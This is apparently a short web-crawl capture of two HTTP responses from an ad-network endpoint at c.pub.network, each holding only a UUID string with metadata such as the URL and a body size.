request_url: https://c.pub.network/v2/c
body_size: -113
content:
101e7338-ca63-47b7-a4d9-0ffc59221f75

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
274a9682-3054-4aac-be13-120abaa12058